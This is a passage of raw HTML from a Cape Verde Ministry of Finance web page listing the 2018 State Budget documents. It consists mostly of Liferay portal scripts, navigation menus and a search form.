type="text/css">[data-title="Ascendente"]{display:none}.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.sticker-secondary,.sticker-default{background-color:#00529b;color:#FFF}.sticker{align-items:center;border-radius:.25rem;height:3rem;line-height:2rem;width:3rem;display:inline-flex;font-size:1.925rem;font-weight:700;justify-content:center;position:relative;text-align:center;vertical-align:middle}.sidebar-header h4{font-size:1rem !important}.sidebar-panel .input-resource-wrapper{display:none}.sidebar-default .navbar-default{display:none}.widget-metadata,.lfr-asset-metadata{display:none}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:190px}.mf:not(.liferay-instance) .site-title img{height:auto;max-width:190px;width:100%;max-height:54px}.portlet-column-content.empty{padding:50px;display:none}.logo-paginas-internas{display:none}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=false;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768785375140' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="255852" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="255853" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv" class="mf-link"> Estratégia Orçamental </a> </li> <li id="331934" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Documentos </a> </li> <li id="331937" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/noticias" class="mf-link"> Noticias </a> </li> </ul> <ul id="255852-submenu" class="mf-mobile-submenu-list"> <li id="255888" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/identidade" class="mf-link">Identidade</a> <li id="255889" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica" class="mf-link">Estrutura Orgânica</a> <li id="255890" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes" class="mf-link">Dirigentes</a> </ul> <ul id="331934-submenu" class="mf-mobile-submenu-list"> <li id="331935" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes" class="mf-link">Legislações</a> <li id="331936" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos" class="mf-link">Diretivas/Circulares/Despachos</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=268070&amp;redirect=%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1468187%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D50%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D297116" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768842383538"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnocp" title="Ir para Direção Nacional Orçamento e Contabilidade Pública"> <img alt="" height="182" src="/image/layout_set_logo?img_id=268410&amp;t=1768785397950" width="556" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direcção Nacional do Orçamento e Contabilidade Pública (DNOCP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/identidade"> <span class="title">Identidade</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP tem por missão propor e executar a estratégia orçamental nacional, propor medidas e ações de política orçamental, elaborar o Orçamento do Estado...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP integra o Serviço do Orçamento (SO) e Serviço de Contabilidade Pública (SCP)</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da Direção Nacional Orçamento e Contabilidade Pública...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Parlamento Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.tribunalcontas.cv" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/estrat%C3%A9gia-or%C3%A7amental" aria-expanded="false"> Estratégia Orçamental </a> <!-- if 2--> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Apoio ao Cidadão e Instituições</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes"> <span class="title">Legislações</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda a legislação geral, finanças públicas, bem como, de pensões e atos administrativos....</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos"> <span class="title">Diretivas/Circulares/Despachos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda as diretivas, circulares e despachos...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/noticias" aria-expanded="false"> Noticias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnocp//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnocp/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1768842383546"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_lvqx" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="nicl" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"nicl","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#nicl"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("nicl",new Component.default(context,"#nicl"),destroyConfig);else Liferay.component("nicl",new Component.default(context),destroyConfig)});else if(false)Liferay.component("nicl",new Component.default(context,"#nicl"),destroyConfig);else Liferay.component("nicl",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Orçamento do Estado - Direção Nacional Orçamento e Contabilidade Pública</h1> <div class="columns-1-2-1" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnocp" > <div class="entry"> Direção Nacional Orçamento e Contabilidade Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" > <div class="entry"> Orçamento do Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/297116" > <div class="entry"> OE 2018 </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> DIRECTIVAS_POLITICAS DO OGE 2018_CM_Aprovado.pdf </div> </li> </div> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="297962" data-analytics-asset-title="Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title"></span> </div> <h6 style="color: #868686">Tudo sobre o OE</h6> <hr/> <div class="mf-conteudos-body"><p>&nbsp;</p> <div class="cards"> <section class="row section-row"> <div class="row"> <div class="col s12 m3 l2"> <div class="icon"><picture data-fileentryid="304407"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/304407/thumbnail-300x300/budget.png?t=1562617784625" /><source media="(max-width:512px) and (min-width:300px)" srcset="/o/adaptive-media/image/304407/Preview-1000x0/budget.png?t=1562617784625" /><img data-fileentryid="304407" src="/documents/198414/0/budget.png/a7eec902-3f97-3914-5708-5a96394349a5?t=1562617784625&amp;imagePreview=1" /></picture></div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1><a 